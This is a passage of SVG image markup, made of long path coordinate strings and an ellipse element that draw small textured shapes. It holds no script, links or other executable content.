0-.1-.1 0 0 .1 0 .1 0 .1-.1.1 0 .1 0 0 0L11 46c.1 0 .1.1.1.1L11 46c-.1 0-.1 0-.1-.1 0 0 .1 0 .1.1l-.1-.1h.1c-.1 0 0 0 0 0h.1c.1 0 0 0-.1-.1h-.1c-.1 0-.1-.1-.1-.1-.1 0 0 0 0 0 .1 0 .1.1.1.1h.1c.1.1.1 0 0-.1s-.1-.1 0 0l-.1-.1-.1-.1.1.1c.1.1.1.1.1 0s-.1-.1 0 0h.1s0-.1-.1-.1h-.1.1c.1 0 .1 0 .1-.1s0-.1-.1-.1-.1 0 0 0h.2c.1 0 .1-.1 0-.1s-.1 0 0 0h.1c-.1 0-.1-.1 0-.1-.1 0-.1 0-.1-.1l.1-.1c.1 0 .1 0 0 0H9.8h.2-.1c.1 0 .1 0 .1-.1 0 0 0-.1-.1 0 .1-.1.1-.1 0-.1s-.1 0 0 0 .1 0 0 0 0 0 .1-.1l.1-.1H10c-.1 0-.1 0-.1.1-.1 0-.1.1-.1.1-.1 0 0 0 0 0 .1 0 .1 0 .1-.1.1-.1.1-.1 0-.1 0-.1 0-.1 0 0h-.1c.1-.1 0-.1-.1-.1l.1-.1c.1-.1.1-.1 0-.1 0 0-.1-.1-.1 0v-.1c.1-.1.1-.1 0-.1l-.1.1c-.1.1-.1.1 0 0 0-.1 0-.1-.1-.1v-.1c0-.1.1-.1-.1 0v-.1c0-.1.1-.1 0 0s-.1 0-.1-.1l-.1.1v.1c.1-.1.1-.1 0 0 0 .1-.1.1 0 0v-.1h.2c-.1 0-.1-.1-.1 0s0 .1 0 0v-.2c0 .1 0 .1-.1.1 0-.1 0-.1 0 0-.1.1-.1.1 0 0v-.1c0 .1 0 .1-.1.1v-.1c0-.1-.1 0-.1.1s0 .1 0 0v-.3c0 .1-.1.1-.1.1-.1 0-.1.1-.1.1v.1-.2.1c0 .1 0 .1 0 0s0-.1-.1 0v-.1.1c0 .1 0 .1 0 0s-.1-.1-.1-.1v.2-.2.1c0 .1 0 .1 0 0s-.1-.1 0-.1c0 .1 0 .1 0 0s0-.1 0 0l.4 1.7c-.1 0-.1 0-.1-.1-.1-.1-.1-.1 0-.1.1.1.1.1 0 .1-.1-.1-.1 0 0 .1 0 0 0 .1 0 0 .1.1.1.1 0 .1l-.1-.1c0-.1-.1-.1-.1-.1v.4l-.1-.1v-.1c0-.1-.1-.1-.1-.1v.1c0 .1-.1.1-.1.1-.1 0-.1 0 0 0 .1.1 0 .1 0 .1-.1.1-.1.1 0 .1v.1c.1.1.1.1 0 0-.1 0-.1-.1-.1-.1l.1.1c.1 0 .1.1.1.1h-.1c-.1 0-.1-.1-.1-.1.1 0 .1.1.1.1l-.1-.1c-.1-.1-.1-.1 0 0l.1.1.1.1c-.1-.1-.1 0 0 0s.1 0 0 0h-.1c.1 0 0 .1 0 .1 0 .1-.1.1 0 .1h-.1.1c.1 0 .1 0 0 0s-.1 0-.1.1c0 0 0 .1.1.1s.1 0 0 0-.1 0-.1.1h-.1l.1.1V46h.3v.1h.2c-.1.1-.1.1 0 .1h-.1c-.1.1-.1.1.1 0-.2.1-.2.2-.2.2s-.1 0 0 0c-.1 0 0 0 0 0 .1 0 .1 0 0 0h.1l.1-.1s.1 0 .1-.1l.1-.1c.1-.1.1-.1 0-.1h-.1.1v.1s0-.1.1-.1h.1c-.2.1-.2.1-.2 0s0 0-.1 0c0 0 0-.1.1-.1h-.2.3H9v-.1c-.1 0-.1 0 0 0h.1s-.1 0-.1-.1c-.1-.1-.1-.1 0 0 0 .1 0 0 0 0h.2c-.1-.1 0-.1 0 0h.1c-.1-.1 0-.1 0 0-.1-.1-.1-.1 0-.1v-.1l-.1-.1.1.1c.1.1.1 0 .1 0h.1l-.1-.1c-.1-.1 0-.1 0 0 .1.1.1 0 0 0 .1.1.1.1 0 0 0 .1.1.1.1.1 0-.1 0-.1 0 0v-.3s0 .1.1.1v-.1c-.1-.1-.1-.1 0 0 0 .1.1.1 0 .1v-.1c0 .1.1.1.1.1 0-.1 0-.1 0 0v-.1c0-.1 0-.1 0 0 .1.1.1.1 0 .1v-.1c0 .1.1.1.1.1v-.1c0-.1 0-.1 0 0s.1.1 0 0c0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0v.2-.1c0-.1 0-.1 0 0v-.2.2-.1c0-.1.1-.1 0 .1v-.2.1c0-.1.1-.1 0 .1v.1-.2.3c0-.1 0-.1 0 0v-.1.1c0 .1 0 .1 0 0v-.2.1-.1s0-.1 0 0v.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 .1c0-.1 0-.1.1-.1 0 .1 0 .1 0 0v.1c.1-.1.1 0 .1 0l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1 0 0 .1l-.1.1.1-.1c.1-.1.1-.1.1 0h.1v.1h.1c.1-.1.1 0 0 0h.1l-.1.1c.1-.1.1 0 .1 0 0 .1 0 .1.1.1-.1.1-.1.1 0 .1h.1c-.1 0-.1.1-.1.1.1 0 .1 0 0 0h.1c.1 0 .1 0 0 0h-.1c.1 0 .1 0 0 0s-.1 0 0 0 .1 0 0 0c0 0-.1 0 0 0h-.1.1s-.1 0-.1.1 0 .1.1.1.1 0 0 0h-1l.1-.1.1.1c.1 0 .1 0 0 0s-.1 0 0 0h-.1c-.1 0 0 0 .1.1s.1.1-.1 0c-.1-.1-.1-.1-.1 0 .1 0 .1.1.1.1l.1.1c.1 0 .1 0 .1.1-.1 0-.1 0-.1-.1 0 0-.1 0-.1-.1-.1 0-.1 0 .1.1l.1.1h-.2l.1.1c.1.1.1.1 0 0s-.1 0-.1 0c.1.1 0 0 0 0l-.1-.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 0c-.1 0-.1-.1-.1 0h-.1v.1l.1.1v.1l.1.1c0 .1 0 .1-.1 0l-.1-.1-.1-.1c-.1-.1 0 0 0 .1l.1.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 .1l-.1-.1c-.1-.1 0 0 0 0 0 .1 0 .1 0 0-.1-.1-.1-.1 0 0 0 .1.1.1 0 0v.1c0 .1.1.1.1.1.1.1.1.1 0 .1l-.1-.1v-.1c0-.1-.1-.1-.1-.1 0-.1 0-.1 0 0 0-.1-.1-.1-.1-.1l-.1-.1v.1c.1.1 0 .1 0 .1l-.1-.1c0-.1-.1-.1-.1 0 0-.1 0-.1 0 0v.1-.1.1-.1.2-.2.4-.2c0-.1 0 .1-.1.1v-.2.3-.3.1c0-.1 0-.1 0 0 .1-.1.1-.1 0 .1 0 .1-.1.1 0 .1l-.1.1-.1.1v.1s0-.1.1-.1c0-.1.1-.1.1-.1.1-.1.1-.1 0-.1v-.1c0-.1 0-.1-.1.1-.1.1-.1.1 0 0s0-.1 0-.1l-.1.1c0-.1 0-.1 0 0 0-.1.1-.1 0-.1v.1l-.1.1s0 .1-.1.1c0 .1 0 0 .1-.1l.1-.1-.1.1V47c.1-.1.1-.1 0-.1l-.1.1.8-.4c.1-.1.1-.1 0 0s-.1.1 0 0v-.1l-.1.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0v-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 0l-.1.1-.1.1h-.1l.1-.3z"/><path class="st4" d="M17.9 73.5c.1 0 .1 0 0 0 0-.1 0-.1 0 0 0-.1 0 0 0 0zm-1.3-.9c-.1 0-.1 0 0 0zm.1.4c.1 0 .1 0 0 0 0 0 0-.1 0 0zm-.2.2c0 .1.1.1 0 0 0 .1 0 0 0 0-.1 0-.1 0 0 0zm-.1 1.2c0-.1 0-.1 0 0-.1-.1-.1-.1 0 0zm-.9.2zm.8.8c-.1-.2 0-.1 0 0zm3.6-8.4s0-.1 0 0c-.1-.1 0-.1 0 0 .1 0 .1 0 0 0zm-.7 1.3l.1.1-.1-.1zm.1.5c0-.1-.1-.1 0 0 0-.1 0-.1 0 0 0 0 .1 0 0 0zm-.2.3c0 .1 0 0 0 0zm0 .1zm-.1.1zm0 .1c0 .1 0 .1 0 0zm-.3 0c0-.1 0-.1 0 0 0 0 .1 0 0 0zm0 .1c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm-.2 1c0-.1 0-.1 0 0zm-.2.4c0-.1 0-.1 0 0zm-.4.6c-.1 0-.1 0 0 0zm-.3 0c-.1 0-.1 0 0 0zm.1.3l.1.1s0-.1-.1-.1zm0 .3c-.1-.1-.1-.1 0 0zm-.5.5c-.1 0-.1 0 0 0zm-.1 0s.1.1 0 0c.1.1 0 .1 0 0zm0 .3c.1 0 0 0 0 0zm-.1.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0 0-.1.1 0 0 0 .1 0 0 0 0 0zm-.2 0zm0 .2c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm.2.1c-.1 0-.1 0 0 0 0 0 0 .1 0 0zm-.3.2c0-.1 0-.1 0 0zm-.2-.1c-.1 0-.1 0 0 0s.1.1.1.1l-.1-.1zm.1.4l-.1-.1s.1 0 .1.1zm-.2-.1c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm-.1.6c-.1-.1-.1-.1 0 0 0-.1 0-.1 0 0zm-.5.4c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0-.1-.1 0 0 0 0zm-.1.1c-.1-.1-.1-.1 0 0 0-.1 0-.1 0 0 0-.1 0 0 0 0zm0 .1c.1.1.1.1 0 0-.1 0-.1 0 0 0h.2l.1.1-.1-.1c-.1 0-.1-.1.1 0 .1 0 .1 0-.1-.1-.1-.1-.1-.1.1-.1l-.1-.1-.1-.1c.1 0 .1.1.1.1.1.1.1 0 .1 0s.1-.1-.1-.1l.1.1s.1 0 0 0h.1c.1 0 0-.1-.1-.1l-.1-.1-.1-.1.1.1c.1.1.2.1.1 0l.1.1c.1.1.1 0 .1-.1l-.1-.1-.1-.1h.1c.1.1.1.1.1-.1l.1.1c.1.1.1.1.1-.1l.1-.1c.1.1 0-.1-.1-.2.1.1.1 0 .1 0 .1-.1.1-.1.1 0 .1.1.1.1 0 0s0-.1.1 0 .1 0 .1 0c-.1-.1-.1-.1 0-.1.1-.1.1-.1-.1-.1l-.1-.1h.4s.1-.1.1 0l-.1-.1c-.1-.1-.1-.1 0-.1 0 0 .1-.1 0-.1h.1c.1.1.1.1.1-.1-.1-.1-.1-.1 0 0l-.1-.1c-.1-.1-.1-.1 0-.1.1.1.1 0 .1 0-.1-.1.1-.2.1-.1l-.1-.1c.1.1.1 0-.1-.1-.1-.1-.1-.1.1 0 .1.1.1.1 0 0s-.1-.1 0-.1c.1.1.1.1 0 0-.2-.1-.2-.2 0-.1.1.1.1.1.2.1l-.1-.1c-.1-.1-.1-.1 0 0 .2.1.2.1.1-.1-.1-.1-.1-.1.1-.1l.1.1.1-.1-.1-.1c-.1-.1-.1-.1 0 0s.2.1.1-.1l-.1-.1c-.1-.1 0 0 .1 0s.1.1.1 0l-.1-.1c-.1-.1 0 0 .1 0l.1.1s0-.1-.1-.1c-.1-.1 0-.1.1-.1l-.1-.1-.1-.1h.1c-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1 0 0 .1 0 0 0c-.1-.1-.1-.1 0-.1l-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0-.1c0 0-.1-.1 0 0 .1 0 .1-.1.1-.1.1 0 .1 0 .1-.1l-.1-.1.1.1-.1-.1c-.1 0-.1-.1-.1-.1s.1 0 .1.1l-.1-.1h.1c-.1-.1 0 0 0 0l.1.1c.1 0 0 0-.1-.1v-.1l-.1-.1-.1-.1c-.1-.1 0 0 0 0l.1.1h.1c.1.1.1 0 .1-.1-.1-.1-.1-.1 0-.1.1.1 0-.1-.1-.1l-.1-.1.1.1c.2.1.2.1.1 0s-.1-.1 0 0 .1 0 .1 0c0-.1.1-.1 0-.1.1.1.1 0-.1-.1l.1.1c.1.1.1 0 .1-.1s.1-.1-.1-.2c-.1-.1-.1-.1 0-.1.1.1.1.1.1 0 0 0 0-.1.1 0 .1 0 .1 0 .1-.1L17 72c.1 0 .1.1.1 0s-.1-.1 0 0v-.1c-.1-.1-.1-.1 0-.1 0-.1 0-.1.1 0s.1.1 0-.1l-.1-.1-.1-.1.1.1.1.1s0-.1-.1-.1c-.1-.1-.1-.1 0 0h.1c0-.1.1-.1 0-.1.1.1.1-.1.1-.1-.1-.1-.1-.1 0-.1s.1 0 0-.1 0-.1.1 0 .1.1.1 0c-.1-.1-.1-.1 0-.1l-.1-.1-.1-.1c-.1-.1 0-.1 0 0l.1.1h.1s0-.1.1-.1.1 0 .1-.1l-.1-.1c.1.1.2-.1.1-.1l.1.1c.1.1.1 0 .1 0v-.1c.1-.1.1-.1 0-.1h.1c.1.1.1.1.1 0l-.1-.1c-.1-.1-.1-.1 0-.1s.1-.1.1-.1 0-.1.1 0c.1 0 .1 0 .1-.1h.1c.1 0 .1.1 0-.1-.1-.1 0-.1.1-.1 0 0 0-.1-.1-.1l-.1-.1c.1.1.1.1 0-.1-.1-.1-.1-.1 0 0h.1v-.1c.1-.1.1-.1 0-.1-.1-.1-.1-.1 0-.1h.1s0-.1.1 0l-.1-.1c.1.1.1 0 0-.1s-.1-.1 0 0 .1 0 .1 0l-.1-.1s0-.1.1 0c.1 0 .1-.1 0-.1-.1-.1-.1-.1 0 0s.1 0 .1 0c-.1-.1 0 0 .1 0 .1.1.1.1.1 0-.1-.1 0-.1 0-.1.1-.1 0-.1-.1-.2l-.1-.1.1.1c-.8 1.4-.6 1.4-.6 1.4l-.1-.1c-.1-.1-.1-.1 0-.1s.1 0 .1-.1c0 0 0-.1.1 0l-.1-.1c-.1-.1-.1-.1 0-.1.1.1.1 0 .1 0l-.1-.1s0-.1-.1-.1v-.1l.1.1h.1c0-.1 0-.1-.1-.1-.1-.1-.1-.1 0 0s.1.1.1 0c-.1-.1-.1-.1 0-.1.1.1.1.1 0-.1v-.1l.1-.1.1.1-.1-.1c.1 0 .1-.1 0-.1 0 0-.1-.1 0 0v.1l-.1-.1s.1 0 .1.1l.1.1s0-.1-.1-.1l-.1-.1s0-.1-.1-.1l-.1-.1h.1l.1.1.1.1-.1-.1c-.1-.1.1-.3.1-.3.1 0 .1-.1.1-.1-.1-.1 0-.1 0-.1.1-.1.1-.1 0-.2v-.1c0-.1-.1-.1 0-.1-.1-.1-.1-.1 0 0l.1.1c0-.1-.1-.1-.1-.1l-.1-.1h.1l.1.1.3-.1.1.1c.1.1.1.1 0-.1l-.1-.1c.1.1 0-.1-.1-.1-.1-.1-.1-.1 0 0s.1.1 0-.1c-.1-.1-.1-.1 0-.1s.1 0 .1-.1c-.1-.1 0-.1.1-.2s.1-.2.1-.2h.1c.1.1.1 0-.1-.1-.1-.1-.1-.1 0 0s.1 0 .1-.1.1-.1 0-.1c-.1-.1-.1-.1 0 0s.2 0 .1-.1c0 0 0-.1.1 0 0 0 0-.1-.1-.1l.1-.1c0-.1-.1-.1-.1-.1s0-.1 0 0c.1.1.1-.1.1-.1l.1-.1-.1-.1c-.1-.1-.4 1.4-.4 1.4.1.1.1 0 .1-.1h.1c.1.1.1-.1-.1-.1h.1l.1.1c.1 0 .1.1.1.1l-.1-.1v-.1l-.1-.1c-.1 0-.1-.1-.1-.1H19c-.1 0 0 .2 0 .2s-.1 0-.1-.1c-.1-.1-.1-.1-.2-.1l-.1.1.1.1h-.1c-.1 0-.1.1-.1.1h.1-.1c.1 0 0 .1 0 .2-.1.1-.1.2-.1.2v.1c-.1-.1-.1 0-.1.1l.1.1c-.1-.1-.1 0-.1 0 0 .1 0 .1.1.1l-.1.1s0 .1.1.1l.1.1-.1-.1c-.1-.1-.1-.1-.1 0v.1c.1.1.1.1 0 .2s-.1.1 0 .2.1.1-.1.1-.2 0-.1.1c0 0 .1 0 .1.1.1.1.1.1 0 .1-.1-.1-.1.1-.1.2L18 69c-.1-.1-.1 0-.1.1v.1c.1.1 0 .1-.1.1h-.1c.1.1 0 .1-.1.1v.1l.1.1c0 .1-.1.1.1.1l.1.1.1-1.1c-.1-.1-.1 0-.1.1l-.1.1.1.1c.1.1.1.1 0 .1s-.1.1-.1.1V69c-.1-.1-.1 0-.1.1-.1-.1-.1 0-.1 0 .1.1 0 .1-.1.1l.1.1s0 .1.1.1l.1.1-.1-.1c-.1-.1-.1 0 .1.1.1.1.1.1 0 0l-.1-.1s0 .1.1.1v.1h-.1c.1.1.1.1 0 .1-.1-.1-.1 0 .1.1.1.1.1.1 0 .1-.1-.1-.1-.1-.1 0l.1.1c-.1-.1-.1.1-.2.2l.1.1c.1.1.1.1 0 0-.2-.1-.2-.1 0 .1.1.1.1.1 0 0-.1 0-.1 0 0 .1s.1.1 0 0c-.1 0-.1-.1-.1 0h-.1c-.1 0 0 .1.1.1.1.1.1.1 0 .1-.1-.1-.1 0 0 .1l.1.1c-.1-.1-.1 0-.1 0s0 .1-.1 0l.1.1c.1.1 0 .1-.1.1l.1.1.1.1-.1-.1c.1.1 0 .1-.1.1-.1-.1-.1-.1-.1 0l.1.1.1.1s0 .1-.1 0c-.1 0-.1-.1-.1 0h-.1s0 .1-.1.1c.1.1.1.1 0 .1 0 0 0 .1.1.1 0 .1 0 .1-.1 0s-.1-.1 0 0l.1.1v.1l.1.1s-.1 0-.1.1 0 .1.1.1c0 0 .1 0 0 0 0 0-.1 0-.1.1-.1.1-.1.1.1.1.1.1.1.1 0 0s-.1 0-.1 0l.1.1c-.1-.1-.1 0 0 .1h-.1v.1c.1.1 0 .1-.1.1l.1.1c.1.1.1.1 0 .1-.1-.1-.1-.1 0 0s0 .1-.1.1l-.1-.1.1.1.1.1v.1l-.1.1s0 .1.1.1c.1.1.1.1 0 .1l.1.1c-.1-.1-.1-.1-.1 0l.1.1c-.1 0-.2.3-.2.4v.1V72c-.1-.1-.1.1-.1.1l.1.1c-.1-.1-.1 0-.1.1s.1.1 0 0-.1-.1 0 .1c.1.1.1.1 0 0s-.1-.1-.1 0c.1.1.1.1 0 .1-.1-.1-.1-.1 0 .1.1.1.1.1-.1.1 0 0-.1 0 0 0h-.1l.1.1-.1.1c-.1.1-.1.1-.1.2.1.1.1.1 0 0 0 0-.1 0-.1.1 0 0-.1.1-.1 0 .1.1.1.1-.1.1v.1c.1.1.1.1 0 .1.6-.6.5-.5.6-.5h-.1c-.1 0 0 0 .1.1s.1.1-.1 0c-.1-.1-.1-.1-.1 0l.1.1.1.1.1.1-.1-.2s-.1 0-.1-.1c-.1 0-.1 0 .1.1l.1.1H17c-.1-.1-.1-.1-.1 0s.1.1.2.2.1.1 0 0-.1 0-.1 0c.1.1 0 0 0 0l-.1-.1-.1-.1c-.1-.1-.1-.1 0 .1.1.1.1.1 0 0-.1 0-.1-.1-.1 0h-.1s0 .1.1.1.1.1.1.1l.1.1.1.1c.1.1.1.1-.1 0-.1-.1-.1 0-.1 0h-.1c-.1 0 0 0 .1.1l.1.1s-.1-.1-.2-.1c-.1-.1-.1-.1 0 0l.1.1s-.1.1-.1 0c-.1 0 0 0 0 0 .1.1.1.1-.1.1s-.1 0-.1.1.1.1 0 0c-.1 0 0 0 0 .1.1.1.1.1.2.1l.1.1s-.1 0-.1-.1l-.1-.1-.1-.1c-.1 0-.1 0 0 0-.1 0-.1 0-.1.1l-.1.1s0 .1.1.1l.1.1c-.1-.1-.2.1-.2.1-.1 0-.1.1-.1.1v.1c-.1 0-.1 0-.1.1l.1.1c-.1-.1-.1 0-.1.1-.1.1-.1.1.1.1 0 .1-.1.1-.1 0l.1.1.1.1-.1-.1-.1-.1.1.1.1.1.1.1.1.1c-.1 0-.1-.1-.1-.1l-.1-.1c-.1-.1 0 .1.1.1l-.1-.1c-.1-.1-.1 0-.1 0s-.1.1.1.1l.1.1s.1 0 .1.1c0 0-.1 0-.1-.1s-.2-.1-.2 0l-.1.1s-.1.1.1.1c-.1 0-.1 0-.1.1.1.1 0 0-.1.1l.1.1.1.1.1-.1.1.1.1.1.1.1V75h-.1c-.1-.1-.2-.1-.1 0h-.1c-.1-.1-.1 0 .1.1.1.1.1.1-.1.1-.1-.1-.1 0-.1.1.1.1.1.1 0 .1s-.1 0-.1.1c-.1-.1-.1-.1-.1 0l.1.1.1.1s.1 0 .1.1c.1.1-.1.1-.2-.1l-.1-.1.1.1H16c-.1-.1-.1-.1-.1 0l.1.1.1.1c-.1-.1-.1-.1-.1.1.1.1.1.1 0 0l-.1-.1.1.1.1.1c-.1-.1-.1 0-.1.1 0 0-.1.1-.1 0-.1-.1-.1-.1 0 0s.1.1-.1.1c-.1 0-.1 0 0 0l.1.1h.1l-.3-1.4c-.1 0 0 .1 0 0z"/><ellipse class="st2" cx="280.8" cy="88.4" rx="8.6" ry="8.5"/><path class="st4" d="M273.9 99.7c-.1 0-.1.1 0 .2.1 0 .1 0 .1-.1-.1 0 0-.1-.1-.1zm1.1.4c0 .1-.1.2-.1.2.1 0 .1 0 .1-.1v-.1zm.4-1.2c-.1 0-.1.1-.1.1-.1.1 0 .1 0 .1s.1 0 .1-.1v-.1zm1-2.1s-.1 0 0 0c0 .1 0 .1 0 0zm2.2-6c-.1 0-.1.1-.1.2v.2c.1 0 .1-.1.1-.1.1-.2.1-.3 0-.3zm1.9-3.7l-.1.2c.1 0 .1 0 .1-.1v-.1zm-.3-1.3v.1c0 .1.1.1.1.1v-.1c0-.1 0-.1-.1-.1zM246 130.3c.1 0 .1.1 0 .1-.1.1-.1.1 0-.1 0-.1 0-.1 0 0zm8.3-5.1l-.1.1c-.1 0 0-.1.1-.2.1 0 .1 0 0 .1zm1.9-1.6c0 .1-.1.2-.1.2s-.1-.1.1-.2c-.1 0 0 0 0 0zm2.2-1.8c-.1.1-.2.1-.2.1s-.1 0 0-.1h.2zm.4-.5c-.1.1-.1.1-.2.1l.1-.1h.1zm.5-.5c-.1.1-.1.1-.2.1l.1-.1h.1zm.3-.3c0 .1-.1.2-.1.1-.1-.1-.1 0 0-.1.2-.1.2-.1.1 0zm.6-.3v.1l-.1.1s0-.1.1-.2zm.6-.6c.1 0 0 .1 0 .1l-.1.1s-.1 0 0-.1l.1-.1zm3.8-4.5c.1 0 0 .1 0 .1l-.1.1s0-.1.1-.2zm1.8-2.1c-.1.1-.1.1-.2.1s.1-.2.1-.2c.2 0 .2 0 .1.1zm2.9-4v.1l-.1.1c0-.1 0-.1.1-.2zm.6-.7c.1 0 0 .1 0 .1l-.1.1s0-.1.1-.2zm.5-1l-.1.1c-.1 0 0-.1 0-.1 0-.1 0 0 .1 0zm.9-1.5v.1l-.1.1s0-.1.1-.2zm2.3-3.9v.1l-.1.1c-.1 0-.1-.1-.1-.1l.2-.1zm.3-.4c.1 0 0 .1-.1.1s-.1 0 0-.1h.1zm.4-1.1c.1-.1.1-.1 0 .1l-.1.1c0-.1.1-.1.1-.2zm.7-1.2c.1 0 0 .1 0 .1-.1.1-.1.2-.1.1 0 0-.1 0 0-.1l.1-.1zm.6-1v.1c0 .1 0 .1-.1.1.1 0 .1 0 .1-.2zm.2-.6c.1 0 .1.1.1.1 0 .1-.1.2-.1.1v-.2zm.1-.6v.2h-.1c.1-.1.1-.2.1-.2zm.7-1.2c.1 0 .1.1.1.1v.1c-.1 0-.1-.1-.1-.1v-.1zm.4-.3c0 .1 0 .1 0 0l-.1-.1c0-.1 0-.1.1.1zm.5-1.7v.2c.1.2.1.2 0 .2s-.1 0-.1-.2l.1-.2zm.2-.1c.1 0 0 .1 0 .2h-.1l.1-.2zm1.2-3.3c.1 0 0 .2 0 .3s-.1.1-.1-.1c.1-.1.1-.2.1-.2zm1.5-3.6c.1-.1.1-.1.1.1 0 .1-.1.1-.1.2V87c.1 0 0-.1-.1 0h-.1c.1-.1.1-.2.2-.2zm.3-.7c.1 0 .1.1 0 .2 0 .1 0 .1-.1.1 0-.1 0-.2.1-.3zm.3-1.1c-.2.1-.2.2-.1.2s.1 0 .1.1c-.1 0-.1.1-.1.1s0 .1-.1.1c-.1-.1-.1.1-.1.1 0 .1 0 .1.1.1.1-.1.1.1-.1.2-.1.1-.1.1.1.1.1.1 0 .2-.1.2 0 0 0 .1-.1.1 0 .1.1.1.1.1.1 0 .1 0 .1.1l-.1.1c-.1 0-.1.1-.1.2s-.1.2-.1.2h-.1c0 .1-.1.1 0 .1 0 0 0 .1-.1.2-.1.2-.1.3.1.2v.2c.1 0 0 .1 0 .2h-.1c-.1-.1-.2 0-.1.2h-.1c-.1 0-.1.1-.1.2s0 .2.1.2 0 .1 0 .1c0 .1 0 .1-.1.1s-.1.1-.1.2h-.1c-.1 0-.1.1-.2.4-.1.3-.2.5-.2.5s-.1.3-.1.4c.1 0 .1 0 0 0s-.1.1-.1.2l-.1.2c-.1-.1-.1-.1 0 .1.1.1-.1.3-.1.3-.1 0-.1.1-.1.2s-.1.2-.1.3c-.1.2-.1.2 0 .3.1 0 .1.1 0 .3 0 .1-.1.2-.1.1l-.1.1c-.1.1-.1.2-.1.1 0 0-.1.1-.1.2-.1.2-.1.3-.1.3v.1c.1 0 .1.1-.1.4-.1.2-.2.3-.1.4 0 .1 0 .1-.1.1s-.1.1-.1.3c.1 0 0 .1-.1.2v.2c0 .1 0 .1-.1.2-.1 0-.1.1-.1.1 0 .2-.4.8-.4.9-.1 0 0 0 0 0v.2c-.1.1-.1.1 0 .2V96c.1 0-.1.2-.1.2-.1.1-.1.1-.1.2.1.1 0 .2-.1.2s-.1 0 0 .1c.1.2 0 .4-.1.4s-.2.1-.2.1c0 .1 0 .1.1.1.1-.1.1 0-.1.2s-.3.3-.3.5c-.1.3-.2.5-.1.3 0-.2 0-.2-.1 0s-.1.3-.2.3v.2c.1.1.1.1 0 0-.1.1-.2.2-.2.3 0 .1-.1.2-.1.2v.2c0 .1-.1.2-.1.2-.1.1-.2.1-.1.1s0 .2 0 .3c0 .1-.1.2-.1.1-.1 0-.1 0-.2.1 0 .1-.1.2-.1.2.1 0-.2.4-.2.5 0 0-.1.1-.1.2-.1.1 0 .2-.1.2 0 0-.1.1 0 .2-.1.1-.1.2-.1.1-.1-.1-.1 0 0 0 .1.1.1.1-.1.2-.1-.1-.1-.1-.1.1 0 .1 0 .1-.1.2-.1 0-.1.1-.1.1.1.1-.1.3-.1.3s-.1.1 0 .2.1.1-.1.1c-.1.1-.2.1-.1.2 0 0 0 .1-.1.2s-.3.5-.3.4l-.1.2c-.1.1-.1.2-.1.3v.1c-.1 0-.1.1-.2.1-.1.1-.1.1 0 .1.1-.1.1 0 0 .1s-.1.1-.2.1l-.1.1c.1.1.1.1 0 .1l-.2.2c.1 0-.1.1 0 0h-.1c-.1.1-.1.1 0 .1 0 0-.1.1-.1.2-.1.1-.1.2 0 .1.1 0 .1.1.1.1.1 0-.1.1 0 0-.1 0-.1-.1-.1.1l-.1.1c-.1-.1-.2.2-.1.3 0 .2-.1.2-.1.2-.1-.1-.1.2 0 .3l.1.1-.1-.1c-.2 0-.2 0-.2.2s0 .2-.1.2-.1.1-.2.2c-.1.2-.1.3-.1.3s-.1.1-.1.2c-.1.1-.2.2 0 .2 0 0 .1 0 0 0 0 0-.1.1-.1.2h-.1c-.1 0-.1.1-.4.6-.3.5-.4.6-.3.6 0 .1 0 .2-.1.2s-.1.1-.1.1-.1.2-.2.2l-.2.2c.1-.1.1 0-.1.1-.1.1-.2.1-.1.1 0 .1-.2.5-.3.4 0 0-.1.1-.1.2.1 0-.1.2-.1.3-.1.1-.1.2-.2.2 0-.1-.1 0-.1.2-.1.1 0 .2-.1.2.1 0 0 .1 0 .2h2.3c-.1 0-.1-.1-.1-.1-.1.1-.1.2-.1.2.1.1.1.1 0 0l-.2.2c-.1.2-.2.2-.2.3.1 0 .1 0 0 0-.1.1-.3.4-.3.5.1 0 0 .1-.1.2s-.1.1-.1.2-.1.2-.2.2c-.1.1-.2.1-.2.2-.1.2-.1.3-.2.3-.1.2-.1.2 0 .2s0 .1 0 .1c-.1.2-.1.1-.1.1.1-.2 0-.1-.1-.1l-.2.2s-.1.2-.2.2l-.2.2c.1.1.1.1.1 0-.1.1-.5.6-.5.7h-.1c-.1 0-.1.1-.2.2s-.2.3-.3.5c-.2.2-.3.4-.3.4l-.1.1c0-.1-.1 0-.1.1-.1.1 0 .1 0 .1s0 .1-.1.2-.3.3-.4.5c-.1.1-.1.1-.2.1-.1.1-.2.2-.2.3l-.1.1c-.1.1-.1 0-.1.1-.1.2-.2.3-.3.4-.1.1-.1.1-.1.2.1.1.1.1.1 0-.1 0-.1 0-.1.1.1 0 0 .1-.1.1-.1.1-.2.1-.2.1-.1.1-.3.3-.5.6-.4.5-.5.6-.5.6 0 .1 0 .1-.1.1-.1.1-.2.1-.2.2-.1.1-.1.1-.2.1s-.1 0 0 0c0 .1 0 .1-.1.2-.1 0-.1.1-.1.1 0 .1 0 .1-.1.1s-.2.1-.2.1c.1 0-.1.2-.1.2-.1.1-.1.1-.2.1-.1.1-.3.3-.3.4.1 0 0 .1-.1.1s-.1.1-.2.1c0 .1-.1.1-.1.1 0-.1-.1 0-.2.1 0 .1-.2.3-.4.5-.2.3-.3.3-.3.5v.1l-.1-.1h-.2c-.1.1 0 .1 0 .1.1 0 0 .1-.2.2s-.2.2-.2.2l-.2.2c-.1.1-.1.1 0 .1.1.1 0 .1-.1.1s-.3.2-.2.2c.1 0 0 .1-.1.2s-.1.1-.1.2l-.1.1c-.1.1-.1 0 0-.1l-.1.1c-.1.1-.2.2-.2.3 0 .1 0 .1-.1.1s-.1 0-.2.1c0 .1-.1.2-.1.1s0-.1-.2.2c-.1.1-.3.3-.4.5-.2.2-.3.3-.4.3-.1-.1-.1 0-.1 0 .1.1 0 .1-.2.3-.2.2-.3.2-.3.3-.1.1 0 .1 0 0l.1-.1c.1.1 0 .1-.2.2-.1.1-.1.1-.1 0-.1 0-.1 0-.2.1s-.1.1 0 .1.1 0 0 